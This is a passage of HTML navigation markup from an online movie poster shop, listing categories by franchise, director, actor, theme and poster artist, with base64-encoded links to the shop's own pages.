																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg1My1oYWxsb3dlZW4=" title="Halloween"  class=""  data-type="category" data-id="853">Halloween</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzI3NS1oYXJyeS1wb3R0ZXI=" title="Harry Potter"  class=""  data-type="category" data-id="275">Harry Potter</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE4OS1qYW1lcy1ib25k" title="James Bond"  class=""  data-type="category" data-id="189">James Bond</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg1NS1qdXJhc3NpYy1wYXJr" title="Jurassic park"  class=""  data-type="category" data-id="855">Jurassic park</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzEyMy1tYWQtbWF4" title="Mad Max"  class=""  data-type="category" data-id="123">Mad Max</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg1OC10aGUtZ29kZmF0aGVy" title="The Godfather"  class=""  data-type="category" data-id="858">The Godfather</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc3MS1wbGFuZXQtb2YtdGhlLWFwZXM=" title="Planet of the Apes"  class=""  data-type="category" data-id="771">Planet of the Apes</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg1Mi1wdWxwLWZpY3Rpb24=" title="Pulp Fiction"  class=""  data-type="category" data-id="852">Pulp Fiction</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzEzNS1iYWNrLXRvLXRoZS1mdXR1cmU=" title="Back to the Future"  class=""  data-type="category" data-id="135">Back to the Future</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE4NS1yb2NreS1yYW1ibw==" title="Rocky - Rambo"  class=""  data-type="category" data-id="185">Rocky - Rambo</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc2Ni10aGUtbG9yZC1vZi10aGUtcmluZ3M=" title="Lord of the Rings"  class=""  data-type="category" data-id="766">Lord of the Rings</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE0OS1naG9zdGJ1c3RlcnM=" title="Ghostbusters"  class=""  data-type="category" data-id="149">Ghostbusters</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc5OS1zdGFyLXRyZWs=" title="Star Trek"  class=""  data-type="category" data-id="799">Star Trek</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzExNi1zdGFyLXdhcnM=" title="Star Wars"  class=""  data-type="category" data-id="116">Star Wars</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE0MS10ZXJtaW5hdG9y" title="Terminator"  class=""  data-type="category" data-id="141">Terminator</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_37">
									<div class="adtm_column_wrap advtm_column_wrap_37">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_135">
																																		<span class="column_wrap_title">
																									<span data-href="#" title="Director"  class="adtm_unclickable"  data-type="category" data-id="684">Director</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_135">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgwNy1wZWRyby1hbG1vZG92YXI=" title="Pedro Almodovar"  class=""  data-type="category" data-id="807">Pedro Almodovar</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg5Mi1tYXJpby1iYXZh" title="Mario Bava"  class=""  data-type="category" data-id="892">Mario Bava</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg4OS1pbmdtYXItYmVyZ21hbg==" title="Ingmar Bergman"  class=""  data-type="category" data-id="889">Ingmar Bergman</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg2MS13ZXMtYW5kZXJzb24=" title="Wes Anderson"  class=""  data-type="category" data-id="861">Wes Anderson</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY5MC1kYXJpby1hcmdlbnRv" title="Dario Argento"  class=""  data-type="category" data-id="690">Dario Argento</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg2Mi1sdWMtYmVzc29u" title="Luc Besson"  class=""  data-type="category" data-id="862">Luc Besson</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzM4Mi10aW0tYnVydG9u" title="Tim Burton"  class=""  data-type="category" data-id="382">Tim Burton</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNzIvamFtZXMtY2FtZXJvbi1wb3N0ZXI=" title="James Cameron"  class="" >James Cameron</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY4Ni1qb2huLWNhcnBlbnRlcg==" title="John Carpenter"  class=""  data-type="category" data-id="686">John Carpenter</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgxOC10aGUtY29lbi1icm90aGVycw==" title="The Coen Brothers"  class=""  data-type="category" data-id="818">The Coen Brothers</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY5OC1mcmFuY2lzLWZvcmQtY29wcG9sYQ==" title="Francis Ford Coppola"  class=""  data-type="category" data-id="698">Francis Ford Coppola</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzczMS1kYXZpZC1jcm9uZW5iZXJn" title="David Cronenberg"  class=""  data-type="category" data-id="731">David Cronenberg</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc4NS1qb2UtZGFudGU=" title="Joe Dante"  class=""  data-type="category" data-id="785">Joe Dante</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY5MS1icmlhbi1kZS1wYWxtYQ==" title="Brian De Palma"  class=""  data-type="category" data-id="691">Brian De Palma</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc2OC1mZWRlcmljby1mZWxsaW5p" title="Federico Fellini"  class=""  data-type="category" data-id="768">Federico Fellini</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg5MS1kYXZpZC1maW5jaGVy" title="David Fincher"  class=""  data-type="category" data-id="891">David Fincher</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY5NC13aWxsaWFtLWZyaWVka2lu" title="William Friedkin"  class=""  data-type="category" data-id="694">William Friedkin</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY5My1sdWNpby1mdWxjaQ==" title="Lucio Fulci"  class=""  data-type="category" data-id="693">Lucio Fulci</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc5OC1qZWFuLWx1Yy1nb2RhcmQ=" title="Jean-Luc Godard"  class=""  data-type="category" data-id="798">Jean-Luc Godard</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzIxOC1hbGZyZWQtaGl0Y2hjb2Nr" title="Alfred Hitchcock"  class=""  data-type="category" data-id="218">Alfred Hitchcock</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY4Ny1zdGFubGV5LWt1YnJpY2s=" title="Stanley Kubrick"  class=""  data-type="category" data-id="687">Stanley Kubrick</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc4Ny1ha2lyYS1rdXJvc2F3YQ==" title="Akira Kurosawa"  class=""  data-type="category" data-id="787">Akira Kurosawa</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzczMC1zZXJnaW8tbGVvbmU=" title="Sergio Leone"  class=""  data-type="category" data-id="730">Sergio Leone</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY4OC1kYXZpZC1seW5jaA==" title="David Lynch"  class=""  data-type="category" data-id="688">David Lynch</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY5Ny1ydXNzLW1leWVy" title="Russ Meyer"  class=""  data-type="category" data-id="697">Russ Meyer</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc5NC1oYXlhby1taXlhemFraQ==" title="Hayao Miyazaki"  class=""  data-type="category" data-id="794">Hayao Miyazaki</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg2MC1nYXNwYXItbm9l" title="Gaspar Noe"  class=""  data-type="category" data-id="860">Gaspar Noe</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNzMvY2hyaXN0b3BoZXItbm9sYW4tcG9zdGVycw==" title="Christopher Nolan"  class="" >Christopher Nolan</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY5Mi1nZW9yZ2Utcm9tZXJv" title="George Romero"  class=""  data-type="category" data-id="692">George Romero</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY5NS1tYXJ0aW4tc2NvcnNlc2U=" title="Martin Scorsese"  class=""  data-type="category" data-id="695">Martin Scorsese</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNzQvcmlkbGV5LXNjb3R0LXBvc3Rlcg==" title="Ridley Scott"  class="" >Ridley Scott</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY4OS1zdGV2ZW4tc3BpZWxiZXJn" title="Steven Spielberg"  class=""  data-type="category" data-id="689">Steven Spielberg</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY4NS1xdWVudGluLXRhcmFudGlubw==" title="Quentin Tarantino"  class=""  data-type="category" data-id="685">Quentin Tarantino</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg5MC1hbmRyZWktdGFya293c2t5" title="Andrei Tarkowsky"  class=""  data-type="category" data-id="890">Andrei Tarkowsky</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc4MC1mcmFuw6dvaXMtdHJ1ZmZhdXQ=" title="Fran&ccedil;ois Truffaut"  class=""  data-type="category" data-id="780">Fran&ccedil;ois Truffaut</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg3OS13b25nLWthci13YWk=" title="Wong Kar Wai"  class=""  data-type="category" data-id="879">Wong Kar Wai</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_50">
									<div class="adtm_column_wrap advtm_column_wrap_50">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_157">
																																		<span class="column_wrap_title">
																									<span data-href="#" title="Actor / Actress"  class="adtm_unclickable" >Actor / Actress</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_157">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc4MS1icmlnaXR0ZS1iYXJkb3Q=" title="Brigitte Bardot"  class=""  data-type="category" data-id="781">Brigitte Bardot</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc2MS1qZWFuLXBhdWwtYmVsbW9uZG8=" title="Jean-Paul Belmondo"  class=""  data-type="category" data-id="761">Jean-Paul Belmondo</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNjkvY2hhcmxlcy1icm9uc29uLXBvc3Rlcg==" title="Charles Bronson"  class="" >Charles Bronson</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNzEvamFja2llLWNoYW4tcG9zdGVy" title="Jackie Chan"  class="" >Jackie Chan</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNjgvY2hhcmxpZS1jaGFwbGluLXBvc3Rlcg==" title="Charlie Chaplin"  class="" >Charlie Chaplin</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNzAvc2Vhbi1jb25uZXJ5LXBvc3Rlcg==" title="Sean Connery"  class="" >Sean Connery</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc1My1sb3Vpcy1kZS1mdW5lcw==" title="Louis de Funes"  class=""  data-type="category" data-id="753">Louis de Funes</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNjYvcm9iZXJ0LWRlLW5pcm8tcG9zdGVy" title="Robert De Niro"  class="" >Robert De Niro</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgwMS1jYXRoZXJpbmUtZGVuZXV2ZQ==" title="Catherine Deneuve"  class=""  data-type="category" data-id="801">Catherine Deneuve</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc1NS1hbGFpbi1kZWxvbg==" title="Alain Delon"  class=""  data-type="category" data-id="755">Alain Delon</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgwOC1wYXRyaWNrLWRld2FlcmU=" title="Patrick Dewaere"  class=""  data-type="category" data-id="808">Patrick Dewaere</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg3NC1jbGludC1lYXN0d29vZA==" title="Clint Eastwood"  class=""  data-type="category" data-id="874">Clint Eastwood</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE3OC1icnVjZS1sZWU=" title="Bruce Lee"  class=""  data-type="category" data-id="178">Bruce Lee</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNjUvY2hyaXN0b3BoZXItbGVlLXBvc3Rlcg==" title="Christopher Lee"  class="" >Christopher Lee</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzMzNi1zb3BoaWEtbG9yZW4=" title="Sophia Loren"  class=""  data-type="category" data-id="336">Sophia Loren</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzMxMi1zdGV2ZS1tY3F1ZWVu" title="Steve McQueen"  class=""  data-type="category" data-id="312">Steve McQueen</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzMxMS1tYXJpbHluLW1vbnJvZQ==" title="Marilyn Monroe"  class=""  data-type="category" data-id="311">Marilyn Monroe</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNjcvY2h1Y2stbm9ycmlzLXBvc3Rlcg==" title="Chuck Norris"  class="" >Chuck Norris</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNzYvcm9iZXJ0LXJlZGZvcmQtbW92aWUtcG9zdGVycw==" title="Robert Redford"  class="" >Robert Redford</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgxMC1yb215LXNjaG5laWRlcg==" title="Romy Schneider"  class=""  data-type="category" data-id="810">Romy Schneider</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNjQvc2Nod2FyemVuZWdnZXItcG9zdGVy" title="Arnold Schwarzenegger"  class="" >Arnold Schwarzenegger</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNjMvc3RhbGxvbmUtcG9zdGVy" title="Sylvester Stallone"  class="" >Sylvester Stallone</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNjIvdmFuLWRhbW1lLXBvc3Rlcg==" title="Jean-Claude Van Damme"  class="" >Jean-Claude Van Damme</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgwMi1saW5vLXZlbnR1cmE=" title="Lino Ventura"  class=""  data-type="category" data-id="802">Lino Ventura</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_38">
									<div class="adtm_column_wrap advtm_column_wrap_38">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_136">
																																		<span class="column_wrap_title">
																									<span data-href="#" title="&nbsp;Themes"  class="adtm_unclickable"  data-type="category" data-id="820">&nbsp;Themes</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_136">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc2Ny1pbi10aGVhdGVyLW5vdw==" title="Recent movies"  class=""  data-type="category" data-id="767">Recent movies</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE5NC1mcmVuY2gtbW92aWVz" title="French Movies"  class=""  data-type="category" data-id="194">French Movies</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc5MC1pdGFsaWFuLW1vdmllcw==" title="Italian Movies"  class=""  data-type="category" data-id="790">Italian Movies</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzI0Mi1hc2lhbi1maWxtcw==" title="Asian films"  class=""  data-type="category" data-id="242">Asian films</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgxMS1zcGFuaXNoLW1vdmllcw==" title="Spanish Movies"  class=""  data-type="category" data-id="811">Spanish Movies</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE3OS12aW50YWdlLXBvc3Rlcg==" title="Vintage Posters"  class=""  data-type="category" data-id="179">Vintage Posters</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgzNy1yb2FyaW5nLXR3ZW50aWVzLWFuZC1hcnQtZGVjbw==" title="Theme 20s / Art Deco"  class=""  data-type="category" data-id="837">Theme 20s / Art Deco</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgzNS1wbGFuZXMtYW5kLWhlbGljb3B0ZXJz" title="Theme Plane, helicopter"  class=""  data-type="category" data-id="835">Theme Plane, helicopter</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgzNC1ib2F0cy1hbmQtbWFyaW5l" title="Theme Boats / Navy"  class=""  data-type="category" data-id="834">Theme Boats / Navy</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgzMi1jdWlzaW5lLWJhcnMtcmVzdGF1cmFudHM=" title="Theme Cuisine / Bars / Restaurants"  class=""  data-type="category" data-id="832">Theme Cuisine / Bars / Restaurants</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg0Ni1tb3RvcmN5Y2xlcy1zY29vdGVycy1hbmQtYmljeWNsZXM=" title="Theme Motorcycles / Scooters / Bicycles"  class=""  data-type="category" data-id="846">Theme Motorcycles / Scooters / Bicycles</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg2My1ibGFjay1hbmQtd2hpdGUtbW9ub2Nocm9tZQ==" title="Theme Black and White / Monochrome"  class=""  data-type="category" data-id="863">Theme Black and White / Monochrome</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg0MS1zdW1tZXItYmVhY2gtc2VhLWFuZC1vY2VhbnM=" title="Theme Summer / Beach / Sea / Oceans"  class=""  data-type="category" data-id="841">Theme Summer / Beach / Sea / Oceans</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg0Ny10cmFpbnM=" title="Theme Trains"  class=""  data-type="category" data-id="847">Theme Trains</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgzOC1jYXJzLWFuZC1tb3Rvci1yYWNpbmc=" title="Theme Cars / Motor racing"  class=""  data-type="category" data-id="838">Theme Cars / Motor racing</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_43">
									<div class="adtm_column_wrap advtm_column_wrap_43">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_144">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL2NvbnRlbnQvNzAtbW92aWUtcG9zdGVyLWFydGlzdHMtZ2FsZXJ5" title="Movie Poster Artists Galery"  class=""  data-type="cms" data-id="70">Movie Poster Artists Galery</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_144">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9zZWFyY2hfcXVlcnk9am9obiUyMGFsdmlu" title="John Alvin"  class="" >John Alvin</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PVJpY2hhcmQrQW1zZWwmYW1wO3N1Ym1pdF9zZWFyY2g9" title="Richard Amsel"  class="" >Richard Amsel</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9zZWFyY2hfcXVlcnk9U2F1bCUyMEJhc3M=" title="Saul Bass"  class="" >Saul Bass</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="[base64]" title="Constantin Belinsky"  class="" >Constantin Belinsky</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PVJlbmF0bytDYXNhcm8mYW1wO3N1Ym1pdF9zZWFyY2g9" title="Renato Casaro"  class="" >Renato Casaro</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="[base64]" title="Ren&eacute; Ferracci"  class="" >Ren&eacute; Ferracci</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PUZyYW5rK0ZyYXpldHRhJmFtcDtzdWJtaXRfc2VhcmNoPQ==" title="Frank Frazetta"  class="" >Frank Frazetta</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PUJvcmlzK0dyaW5zc29uJmFtcDtzdWJtaXRfc2VhcmNoPQ==" title="Boris Grinsson"  class="" >Boris Grinsson</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PUNsZW1lbnQrSHVyZWwmYW1wO3N1Ym1pdF9zZWFyY2g9" title="Clement Hurel"  class="" >Clement Hurel</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="[base64]" title="Jouineau-Bourduge"  class="" >Jouineau-Bourduge</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="[base64]" title="Georges Kerfyser"  class="" >Georges Kerfyser</span>
																											</li>
																																																																																	<li class="">
